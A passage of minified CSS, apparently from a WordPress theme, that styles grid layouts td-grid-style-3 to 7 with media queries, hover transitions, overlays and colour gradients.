.td-video-play-ico{top:8px;left:auto;right:8px;transform:none;-webkit-transform:none}}@media (max-width:767px){.td-grid-style-3 .td-module-thumb a:last-child:after{opacity:.4}}@media (max-width:767px){.td-grid-style-3 .td-post-category{position:relative;top:4px}}@media (min-width:1025px){.td-grid-style-3.td-hover-1 .entry-thumb{max-width:none;width:calc(100% + 50px);width:-moz-calc(100% + 50px);width:-webkit-calc(100% + 50px);width:-o-calc(100% + 50px);opacity:.7;-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transform:translate3d(-40px,0,0);-webkit-transform:translate3d(-40px,0,0)}.td-grid-style-3.td-hover-1 .td-big-grid-meta{-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}.td-grid-style-3.td-hover-1 .td-module-thumb a:last-child:before,.td-grid-style-3.td-hover-1 .td-module-thumb a:last-child:after{-webkit-transition:opacity 0.35s ease 0s;transition:opacity 0.35s ease 0s}.td-grid-style-3.td-hover-1 .td-module-comments{-webkit-transition:opacity 0.35s ease 0s;transition:opacity 0.35s ease 0s;opacity:0}.td-grid-style-3.td-hover-1 .td-big-grid-post:hover .entry-thumb{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}.td-grid-style-3.td-hover-1 .td-big-grid-post:hover.td-big-thumb .td-big-grid-meta,.td-grid-style-3.td-hover-1 .td-big-grid-post:hover.td-medium-thumb .td-big-grid-meta{transform:translate3d(0,-20px,0);-webkit-transform:translate3d(0,-20px,0)}.td-grid-style-3.td-hover-1 .td-big-grid-post:hover.td-small-thumb .td-big-grid-meta,.td-grid-style-3.td-hover-1 .td-big-grid-post:hover.td-tiny-thumb .td-big-grid-meta{transform:translate3d(0,-10px,0);-webkit-transform:translate3d(0,-10px,0)}.td-grid-style-3.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before{opacity:.16}.td-grid-style-3.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:after{opacity:.6}.td-grid-style-3.td-hover-1 .td-big-grid-post:hover .td-module-comments{opacity:1}}.td-grid-style-4 .td-meta-info-container{top:0;bottom:0;margin:0;font-size:0;position:absolute;width:100%}.td-grid-style-4 .td-meta-info-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.td-grid-style-4 .entry-title{display:inline-block;width:100%}.td-grid-style-4 .td-meta-align{display:inline-block;vertical-align:middle;width:100%}.td-grid-style-4 .td-module-meta-info{margin-left:0;margin-right:0;margin-bottom:0}.td-grid-style-4 .td-post-category{background-color:transparent}.td-grid-style-4 .td-big-grid-meta{position:relative;text-align:center;padding:0 10%}@media (max-width:767px){.td-grid-style-4 .td-big-grid-meta{padding:0 4%}}.td-grid-style-4 .td-module-thumb a:last-child:before{content:'';width:100%;height:100%;position:absolute;z-index:1;background-color:#4db2ec;opacity:.2;top:0}.td-grid-style-4 .td-module-thumb a:last-child:after{content:'';width:100%;height:100%;position:absolute;z-index:0;background-color:#000;opacity:.2;top:0}.td-grid-style-4 .td-module-thumb .td-video-play-ico{top:auto;bottom:10px;left:auto;right:10px;width:30px;height:30px;font-size:30px}@media (min-width:768px) and (max-width:1023px){.td-grid-style-4 .td-module-thumb .td-video-play-ico{width:20px;height:20px;font-size:20px}}@media (max-width:767px){.td-grid-style-4 .td-module-thumb .td-video-play-ico{display:none}}.td-grid-style-4 .td-big-thumb .entry-title{font-size:26px;line-height:30px;font-weight:600;margin-top:1px;margin-bottom:9px}@media (min-width:768px) and (max-width:1023px){.td-grid-style-4 .td-big-thumb .entry-title{font-size:22px!important;line-height:26px!important}}@media (max-width:767px){.td-grid-style-4 .td-big-thumb .entry-title{font-size:20px!important;line-height:24px!important;margin-bottom:6px}}.td-grid-style-4 .td-medium-thumb .entry-title{font-size:24px;line-height:28px;font-weight:600;margin-top:1px;margin-bottom:9px}@media (min-width:768px) and (max-width:1023px){.td-grid-style-4 .td-medium-thumb .entry-title{font-size:18px!important;line-height:21px!important}}@media (max-width:767px){.td-grid-style-4 .td-medium-thumb .entry-title{font-size:20px!important;line-height:24px!important;margin-bottom:6px}}.td-grid-style-4 .td-small-thumb .entry-title{font-size:18px;line-height:21px;font-weight:600;margin-top:1px;margin-bottom:9px}@media (min-width:768px) and (max-width:1023px){.td-grid-style-4 .td-small-thumb .entry-title{font-size:14px!important;line-height:17px!important}}.td-grid-style-4 .td-small-thumb .td-module-comments{display:none}.td-grid-style-4 .td-tiny-thumb .entry-title{font-size:14px;line-height:18px;font-weight:600;margin-top:1px;margin-bottom:9px}@media (min-width:768px) and (max-width:1023px){.td-grid-style-4 .td-tiny-thumb .entry-title{font-size:13px!important;line-height:16px!important;margin:5px 0}}@media (max-width:767px){.td-grid-style-4 .td-tiny-thumb .entry-title{font-size:12px!important;line-height:14px!important;margin:5px 0}}.td-grid-style-4 .td-tiny-thumb .td-post-category,.td-grid-style-4 .td-tiny-thumb .td-module-comments{display:none}@media (max-width:1023px){.td-grid-style-4 .td-tiny-thumb .td-module-meta-info{display:none}}@media (max-width:767px){.td-grid-style-4.td_block_big_grid_4 .td-small-thumb .entry-title,.td-grid-style-4.td_block_big_grid_4 .td-big-grid-post-1 .entry-title,.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-1 .entry-title,.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-2 .entry-title,.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-3 .entry-title,.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-4 .entry-title{font-size:12px!important;line-height:14px!important;margin:5px 0}.td-grid-style-4.td_block_big_grid_4 .td-small-thumb .td-video-play-ico,.td-grid-style-4.td_block_big_grid_4 .td-big-grid-post-1 .td-video-play-ico,.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-1 .td-video-play-ico,.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-2 .td-video-play-ico,.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-3 .td-video-play-ico,.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-4 .td-video-play-ico{top:8px;left:auto;right:8px;width:24px;height:24px;font-size:24px}.td-grid-style-4.td_block_big_grid_4 .td-small-thumb .td-post-category,.td-grid-style-4.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-1 .td-post-category,.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-2 .td-post-category,.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-3 .td-post-category,.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-4 .td-post-category,.td-grid-style-4.td_block_big_grid_4 .td-small-thumb .td-module-meta-info,.td-grid-style-4.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-1 .td-module-meta-info,.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-2 .td-module-meta-info,.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-3 .td-module-meta-info,.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-4 .td-module-meta-info{display:none}}@media (max-width:767px){.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-0 .entry-title,.td-grid-style-4.td_block_big_grid_7 .td-big-grid-post-1 .entry-title{font-size:20px!important;line-height:24px!important;margin:5px 0}.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-0 .td-module-meta-info,.td-grid-style-4.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info{display:block}.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-0 .td-post-category,.td-grid-style-4.td_block_big_grid_7 .td-big-grid-post-1 .td-post-category{display:inline}.td-grid-style-4.td_block_big_grid_5 .td-big-grid-post-0 .td-video-play-ico,.td-grid-style-4.td_block_big_grid_7 .td-big-grid-post-1 .td-video-play-ico{top:8px;left:auto;right:8px;width:30px;height:30px;font-size:30px}}@media (max-width:767px){.td-grid-style-4 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info{display:none}.td-grid-style-4 .td-big-grid-scroll .td-big-grid-post .entry-title{font-size:14px!important;line-height:17px!important}.td-grid-style-4 .td-big-grid-scroll .td-big-grid-post .td-video-play-ico{top:8px;left:auto;right:8px;transform:none;-webkit-transform:none}}@media (min-width:1025px){.td-grid-style-4.td-hover-1 .td-module-thumb:before{content:'';width:101%;height:100%;position:absolute;z-index:1;opacity:.8;top:0;background:rgba(0,0,0,0);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(61%,rgba(0,0,0,.6)),color-stop(100%,rgba(0,0,0,.6)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.6) 61%,rgba(0,0,0,.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.6) 61%,rgba(0,0,0,.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000',endColorstr='#000000',GradientType=0);-webkit-transition:transform 0.35s ease 0s;transition:transform 0.35s ease 0s;transform:translate3d(0,80%,0);-webkit-transform:translate3d(0,80%,0)}.td-grid-style-4.td-hover-1 .td-module-thumb a:last-child:before{-webkit-transition:opacity 0.35s ease 0s;transition:opacity 0.35s ease 0s}.td-grid-style-4.td-hover-1 .td-post-category{-webkit-transition:background-color 0.35s ease 0s,color 0.35s ease 0s;transition:background-color 0.35s ease 0s,color 0.35s ease 0s;background-color:transparent}.td-grid-style-4.td-hover-1 .td-big-grid-meta{-webkit-transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transition:opacity 0.35s ease 0s,transform 0.35s ease 0s;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}.td-grid-style-4.td-hover-1 .td-module-comments{-webkit-transition:opacity 0.35s ease 0s;transition:opacity 0.35s ease 0s;opacity:0}.td-grid-style-4.td-hover-1 .td-big-grid-post:hover .td-module-thumb:before{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}.td-grid-style-4.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before{opacity:.1}.td-grid-style-4.td-hover-1 .td-big-grid-post:hover .td-post-category{background-color:#fff;color:#000}.td-grid-style-4.td-hover-1 .td-big-grid-post:hover.td-big-thumb .td-big-grid-meta,.td-grid-style-4.td-hover-1 .td-big-grid-post:hover.td-medium-thumb .td-big-grid-meta{transform:translate3d(0,-20px,0);-webkit-transform:translate3d(0,-20px,0)}.td-grid-style-4.td-hover-1 .td-big-grid-post:hover.td-small-thumb .td-big-grid-meta,.td-grid-style-4.td-hover-1 .td-big-grid-post:hover.td-tiny-thumb .td-big-grid-meta{transform:translate3d(0,-10px,0);-webkit-transform:translate3d(0,-10px,0)}.td-grid-style-4.td-hover-1 .td-big-grid-post:hover .td-module-comments{opacity:1}}.td-grid-style-5 .td-meta-info-container{top:0;bottom:0;margin:0;font-size:0;position:absolute;width:100%}.td-grid-style-5 .td-meta-info-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.td-grid-style-5 .td-meta-align{display:inline-block;vertical-align:middle;width:100%}.td-grid-style-5 .td-module-meta-info{margin-left:0;margin-right:0;margin-bottom:0}.td-grid-style-5 .td-big-grid-meta{position:relative;text-align:center;padding:0 10%}@media (max-width:767px){.td-grid-style-5 .td-big-grid-meta{padding:0 4%}}.td-grid-style-5 .entry-title{display:inline-block;width:100%;font-weight:300;text-transform:uppercase}.td-grid-style-5 .td-module-thumb a:last-child:before{content:'';width:100%;height:100%;position:absolute;z-index:1;background-color:#000;opacity:.7;top:0}@media (min-width:768px) and (max-width:1023px){.td-grid-style-5 .td-module-comments{display:none}}.td-grid-style-5 .td-post-category{-webkit-transition:background-color 0.35s ease 0s,color 0.35s ease 0s;transition:background-color 0.35s ease 0s,color 0.35s ease 0s}.td-grid-style-5 .td-post-category:hover{background-color:#fff;color:#000}.td-grid-style-5 .td-video-play-ico{top:auto;bottom:10px;left:auto;right:10px;width:30px;height:30px;font-size:30px}@media (min-width:768px) and (max-width:1023px){.td-grid-style-5 .td-video-play-ico{width:20px;height:20px;font-size:20px}}@media (max-width:767px){.td-grid-style-5 .td-video-play-ico{display:none}}.td-grid-style-5 .td-big-thumb .entry-title{font-size:37px;line-height:39px;margin-top:1px;margin-bottom:9px}@media (min-width:768px) and (max-width:1023px){.td-grid-style-5 .td-big-thumb .entry-title{font-size:22px!important;line-height:26px!important}}@media (max-width:767px){.td-grid-style-5 .td-big-thumb .entry-title{font-size:20px!important;line-height:24px!important}}.td-grid-style-5 .td-medium-thumb .entry-title{font-size:24px;line-height:28px;margin-top:1px;margin-bottom:9px}@media (min-width:768px) and (max-width:1023px){.td-grid-style-5 .td-medium-thumb .entry-title{font-size:18px!important;line-height:21px!important}}@media (max-width:767px){.td-grid-style-5 .td-medium-thumb .entry-title{font-size:20px!important;line-height:24px!important}}.td-grid-style-5 .td-small-thumb .entry-title{font-size:18px;line-height:21px;margin-top:1px;margin-bottom:9px}@media (min-width:768px) and (max-width:1023px){.td-grid-style-5 .td-small-thumb .entry-title{font-size:14px!important;line-height:17px!important}}.td-grid-style-5 .td-small-thumb .td-module-comments{display:none}.td-grid-style-5 .td-tiny-thumb .entry-title{font-size:14px;line-height:18px;font-weight:400}@media (min-width:768px) and (max-width:1023px){.td-grid-style-5 .td-tiny-thumb .entry-title{font-size:13px!important;line-height:16px!important}}@media (max-width:767px){.td-grid-style-5 .td-tiny-thumb .entry-title{font-size:12px!important;line-height:14px!important;margin:5px 0}}.td-grid-style-5 .td-tiny-thumb .td-post-category,.td-grid-style-5 .td-tiny-thumb .td-module-comments{display:none}@media (max-width:1023px){.td-grid-style-5 .td-tiny-thumb .td-module-meta-info{display:none}}@media (max-width:767px){.td-grid-style-5.td_block_big_grid_4 .td-small-thumb .entry-title,.td-grid-style-5.td_block_big_grid_4 .td-big-grid-post-1 .entry-title,.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-1 .entry-title,.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-2 .entry-title,.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-3 .entry-title,.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-4 .entry-title{font-size:12px!important;line-height:14px!important;margin:5px 0}.td-grid-style-5.td_block_big_grid_4 .td-small-thumb .td-post-category,.td-grid-style-5.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-1 .td-post-category,.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-2 .td-post-category,.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-3 .td-post-category,.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-4 .td-post-category,.td-grid-style-5.td_block_big_grid_4 .td-small-thumb .td-module-meta-info,.td-grid-style-5.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-1 .td-module-meta-info,.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-2 .td-module-meta-info,.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-3 .td-module-meta-info,.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-4 .td-module-meta-info{display:none}}@media (max-width:767px){.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-0 .entry-title,.td-grid-style-5.td_block_big_grid_7 .td-big-grid-post-1 .entry-title{font-size:20px!important;line-height:24px!important;margin:5px 0}.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-0 .td-module-meta-info,.td-grid-style-5.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info{display:block}.td-grid-style-5.td_block_big_grid_5 .td-big-grid-post-0 .td-post-category,.td-grid-style-5.td_block_big_grid_7 .td-big-grid-post-1 .td-post-category{display:inline}}@media (max-width:767px){.td-grid-style-5 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info{display:none}.td-grid-style-5 .td-big-grid-scroll .td-big-grid-post .entry-title{font-size:14px!important;line-height:17px!important}}@media (min-width:1025px){.td-grid-style-5.td-hover-1 .entry-thumb{-webkit-transition:transform 0.6s ease 0s;transition:transform 0.6s ease 0s;transform:scale(1.1);-webkit-transform:scale(1.1)}.td-grid-style-5.td-hover-1 .td-module-thumb:after{content:'';width:100%;height:100%;position:absolute;z-index:1;background-color:#4db2ec;opacity:0;top:0;left:0;pointer-events:none;-webkit-transition:opacity 0.4s ease 0.2s;transition:opacity 0.4s ease 0.2s}.td-grid-style-5.td-hover-1 .td-module-thumb a:last-child:after{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,.2);content:'';z-index:1;transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-116%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-116%,0)}.td-grid-style-5.td-hover-1 .td-module-comments{-webkit-transition:opacity 0.6s ease 0s;transition:opacity 0.6s ease 0s;opacity:0}.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .entry-thumb{transform:scale(1);-webkit-transform:scale(1)}.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-module-comments{opacity:1}.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:after{-webkit-transition:transform 0.6s ease 0s;transition:transform 0.6s ease 0s;transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,116%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,116%,0)}.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-module-thumb:after{opacity:.3}}.td-grid-style-6 .td-video-play-ico{top:auto;bottom:10px;left:auto;right:10px;width:30px;height:30px;font-size:30px}@media (min-width:768px) and (max-width:1023px){.td-grid-style-6 .td-video-play-ico{width:20px;height:20px;font-size:20px}}@media (max-width:767px){.td-grid-style-6 .td-video-play-ico{display:none}}.td-grid-style-6 .td-post-category{background-color:transparent;padding:0;position:absolute;bottom:17px}@media (max-width:767px){.td-grid-style-6 .td-post-category{bottom:10px}}.td-grid-style-6 .td-post-category:hover{background-color:transparent}.td-grid-style-6 .td-big-grid-meta{height:100%}.td-grid-style-6 .td-module-comments{display:none}.td-grid-style-6 .td-big-thumb .td-big-grid-meta{padding:14px 26px 14px 20px}@media (min-width:768px) and (max-width:1023px){.td-grid-style-6 .td-big-thumb .td-big-grid-meta{padding:12px 17px 11px}}@media (max-width:767px){.td-grid-style-6 .td-big-thumb .td-big-grid-meta{padding:12px 10px 10px}}.td-grid-style-6 .td-big-thumb .entry-title{font-size:30px;line-height:34px;font-weight:500;margin-bottom:7px}@media (min-width:768px) and (max-width:1023px){.td-grid-style-6 .td-big-thumb .entry-title{font-size:20px!important;line-height:26px!important}}@media (max-width:767px){.td-grid-style-6 .td-big-thumb .entry-title{font-size:20px!important;line-height:26px!important;margin-bottom:6px}}.td-grid-style-6 .td-medium-thumb .td-big-grid-meta{padding:14px 26px 14px 20px}@media (min-width:768px) and (max-width:1023px){.td-grid-style-6 .td-medium-thumb .td-big-grid-meta{padding:12px 20px 11px 17px}}@media (max-width:767px){.td-grid-style-6 .td-medium-thumb .td-big-grid-meta{padding:12px 10px 10px}}.td-grid-style-6 .td-medium-thumb .entry-title{font-size:22px;line-height:28px;font-weight:500;margin-bottom:7px}@media (min-width:768px) and (max-width:1023px){.td-grid-style-6 .td-medium-thumb .entry-title{font-size:16px!important;line-height:20px!important;margin-bottom:5px}}@media (max-width:767px){.td-grid-style-6 .td-medium-thumb .entry-title{font-size:20px!important;line-height:26px!important;margin-bottom:6px}}.td-grid-style-6 .td-small-thumb .td-big-grid-meta{padding:14px 20px 10px}@media (min-width:768px) and (max-width:1023px){.td-grid-style-6 .td-small-thumb .td-big-grid-meta{padding:12px 17px 5px}}@media (max-width:767px){.td-grid-style-6 .td-small-thumb .td-big-grid-meta{padding:0 10px 0}}@media (max-width:1023px){.td-grid-style-6 .td-small-thumb .td-module-meta-info{display:none}}.td-grid-style-6 .td-small-thumb .entry-title{font-size:18px;line-height:24px;font-weight:500;margin-bottom:6px}@media (min-width:768px) and (max-width:1023px){.td-grid-style-6 .td-small-thumb .entry-title{font-size:14px!important;line-height:18px!important}}@media (min-width:768px) and (max-width:1023px){.td-grid-style-6 .td-small-thumb .td-post-category{display:inline}}.td-grid-style-6 .td-small-thumb .td-module-comments{display:none}.td-grid-style-6 .td-tiny-thumb .td-big-grid-meta{padding:4px 16px}@media (min-width:768px) and (max-width:1023px){.td-grid-style-6 .td-tiny-thumb .td-big-grid-meta{padding:4px 14px}}@media (max-width:767px){.td-grid-style-6 .td-tiny-thumb .td-big-grid-meta{padding:2px 10px 0}}.td-grid-style-6 .td-tiny-thumb .entry-title{font-size:17px;line-height:21px;font-weight:500;margin-top:6px;margin-bottom:7px}@media (min-width:768px) and (max-width:1023px){.td-grid-style-6 .td-tiny-thumb .entry-title{font-size:13px!important;line-height:16px!important}}@media (max-width:767px){.td-grid-style-6 .td-tiny-thumb .entry-title{font-size:12px!important;line-height:15px!important}}.td-grid-style-6 .td-tiny-thumb .td-module-meta-info,.td-grid-style-6 .td-tiny-thumb .td-module-comments{display:none}@media (max-width:767px){.td-grid-style-6.td_block_big_grid_4 .td-small-thumb .td-big-grid-meta,.td-grid-style-6.td_block_big_grid_4 .td-big-grid-post-1 .td-big-grid-meta,.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-1 .td-big-grid-meta,.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-2 .td-big-grid-meta,.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-3 .td-big-grid-meta,.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-4 .td-big-grid-meta{padding:2px 10px 0}.td-grid-style-6.td_block_big_grid_4 .td-small-thumb .entry-title,.td-grid-style-6.td_block_big_grid_4 .td-big-grid-post-1 .entry-title,.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-1 .entry-title,.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-2 .entry-title,.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-3 .entry-title,.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-4 .entry-title{font-size:12px!important;line-height:15px!important;font-weight:500;margin-top:6px;margin-bottom:7px}.td-grid-style-6.td_block_big_grid_4 .td-small-thumb .td-post-category,.td-grid-style-6.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-1 .td-post-category,.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-2 .td-post-category,.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-3 .td-post-category,.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-4 .td-post-category,.td-grid-style-6.td_block_big_grid_4 .td-small-thumb .td-module-meta-info,.td-grid-style-6.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-1 .td-module-meta-info,.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-2 .td-module-meta-info,.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-3 .td-module-meta-info,.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-4 .td-module-meta-info{display:none}}@media (max-width:767px){.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-0 .entry-title,.td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-1 .entry-title{font-size:20px!important;line-height:26px!important;font-weight:500!important;margin-bottom:6px}.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-0 .td-module-meta-info,.td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info{display:block}.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-0 .td-post-category,.td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-1 .td-post-category{display:inline}.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-0 .td-big-grid-meta,.td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta{padding:12px 10px 10px}}@media (max-width:767px){.td-grid-style-6 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta{padding:8px 10px 7px!important}.td-grid-style-6 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info{display:none}.td-grid-style-6 .td-big-grid-scroll .td-big-grid-post .entry-title{font-size:15px!important;line-height:20px!important;font-weight:500!important;margin-bottom:0}}.td-grid-style-6 .td-module-thumb a:last-child:before,.td-grid-style-6 .td-big-grid-post .td-module-thumb a:last-child:after{content:'';width:100%;height:100%;position:absolute;z-index:1;top:0}.td-grid-style-6 .td-module-thumb a:last-child:after{opacity:.35;background:#000}.td-grid-style-6 .td-big-grid-post-0 .td-module-thumb a:last-child:before{opacity:.6;background:#4cf0ff;background:-webkit-gradient(left top,left bottom,color-stop(0%,#4cf0ff),color-stop(100%,#1e53e4));background:-webkit-linear-gradient(top,#4cf0ff 0%,#1e53e4 100%);background:linear-gradient(to bottom,#4cf0ff 0%,#1e53e4 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#4cf0ff',endColorstr='#1e53e4',GradientType=0)}.td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb a:last-child:before,.td-grid-style-6 .td-big-grid-post-1 .td-module-thumb a:last-child:before{opacity:.6;background:#ffd21f;background:-webkit-gradient(left top,left bottom,color-stop(0%,#ffd21f),color-stop(100%,#dc2a02));background:-webkit-linear-gradient(top,#ffd21f 0%,#dc2a02 100%);background:linear-gradient(to bottom,#ffd21f 0%,#dc2a02 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd21f',endColorstr='#dc2a02',GradientType=0)}.td-grid-style-6.td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb a:last-child:before,.td-grid-style-6 .td-big-grid-post-2 .td-module-thumb a:last-child:before{opacity:.6;background:#fc5ddc;background:-webkit-gradient(left top,left bottom,color-stop(0%,#fc5ddc),color-stop(100%,#9e06cd));background:-webkit-linear-gradient(top,#fc5ddc 0%,#9e06cd 100%);background:linear-gradient(to bottom,#fc5ddc 0%,#9e06cd 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fc5ddc',endColorstr='#9e06cd',GradientType=0)}.td-grid-style-6 .td-big-grid-post-3 .td-module-thumb a:last-child:before{opacity:.6;background:#e0ff2f;background:-webkit-gradient(left top,left bottom,color-stop(0%,#e0ff2f),color-stop(100%,#018d0a));background:-webkit-linear-gradient(top,#e0ff2f 0%,#018d0a 100%);background:linear-gradient(to bottom,#e0ff2f 0%,#018d0a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e0ff2f',endColorstr='#018d0a',GradientType=0)}.td-grid-style-6 .td-big-grid-post-4 .td-module-thumb a:last-child:before{opacity:.6;background:#fe773d;background:-webkit-gradient(left top,left bottom,color-stop(0%,#fe773d),color-stop(100%,#bb021b));background:-webkit-linear-gradient(top,#fe773d 0%,#bb021b 100%);background:linear-gradient(to bottom,#fe773d 0%,#bb021b 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fe773d',endColorstr='#bb021b',GradientType=0)}.td-grid-style-6.td_block_big_grid_4 .td-big-grid-post-4 .td-module-thumb a:last-child:before,.td-grid-style-6 .td-big-grid-post-5 .td-module-thumb a:last-child:before{opacity:.6;background:#ff6eaa;background:-webkit-gradient(left top,left bottom,color-stop(0%,#ff6eaa),color-stop(100%,#c81956));background:-webkit-linear-gradient(top,#ff6eaa 0%,#c81956 100%);background:linear-gradient(to bottom,#ff6eaa 0%,#c81956 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff6eaa',endColorstr='#c81956',GradientType=0)}.td-grid-style-6.td_block_big_grid_6 .td-big-grid-post-5 .td-module-thumb a:last-child:before,.td-grid-style-6.td_block_big_grid_5 .td-big-grid-post-4 .td-module-thumb a:last-child:before,.td-grid-style-6 .td-big-grid-post-6 .td-module-thumb a:last-child:before{opacity:.6;background:#4fffd3;background:-webkit-gradient(left top,left bottom,color-stop(0%,#4fffd3),color-stop(100%,#005f87));background:-webkit-linear-gradient(top,#4fffd3 0%,#005f87 100%);background:linear-gradient(to bottom,#4fffd3 0%,#005f87 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#4fffd3',endColorstr='#005f87',GradientType=0)}@media (min-width:1025px){.td-grid-style-6.td-hover-1 .td-module-thumb a:last-child:after{-webkit-transition:opacity 0.35s ease 0s;transition:opacity 0.35s ease 0s}.td-grid-style-6.td-hover-1 .entry-thumb{-webkit-transition:transform 0.35s ease 0s;transition:transform 0.35s ease 0s}.td-grid-style-6.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:after{opacity:.5}.td-grid-style-6.td-hover-1 .td-big-grid-post:hover .entry-thumb{transform:scale3d(1.05,1.05,1);-webkit-transform:scale3d(1.05,1.05,1);-moz-transform:scale3d(1.05,1.05,1) rotate(0.02deg)}}.td-grid-style-7 .td-video-play-ico{top:auto;bottom:10px;left:auto;right:10px;width:30px;height:30px;font-size:30px}@media (min-width:768px) and (max-width:1023px){.td-grid-style-7 .td-video-play-ico{width:20px;height:20px;font-size:20px}}@media (max-width:767px){.td-grid-style-7 .td-video-play-ico{display:none}}.td-grid-style-7 .td-big-grid-post .entry-title a{text-shadow:1px 1px 1px rgba(0,0,0,.3)}.td-grid-style-7 .td-post-category{background-color:transparent;padding:0;position:absolute;bottom:17px}@media (max-width:767px){.td-grid-style-7 .td-post-category{bottom:10px}}.td-grid-style-7 .td-post-category:hover{background-color:transparent}.td-grid-style-7 